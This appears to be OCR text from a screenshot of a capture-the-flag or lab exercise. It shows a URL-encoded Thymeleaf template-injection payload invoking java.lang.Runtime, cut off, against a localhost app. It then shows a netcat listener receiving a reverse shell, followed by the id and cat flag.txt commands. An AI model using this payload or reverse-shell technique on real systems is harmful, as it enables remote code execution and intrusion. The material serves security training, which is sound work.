 localhost:8080/thymeleaf?username=%5b%5b%24%7b%23rt%20%3d%20%40java%2elang%2eRu...
Incognito
HOME MAIN DASHBOARD CONFIG
sktest@useworld: ~
sktest@useworld:~ $ nc -lnvp 8888
Listening on 0.0.0.0 8888
Connection received on 192.168.102.74 64806
id
uid=1000(sktester) gid=1000(sktester) groups=1000(sktester),4(adm),20(dialout),24(cdrom),25(floppy),27(sud
o),29(audio),30(dip),44(video),46(plugdev),116(netdev),1001(docker)
cat flag.txt
flag{SKshieldus_Test}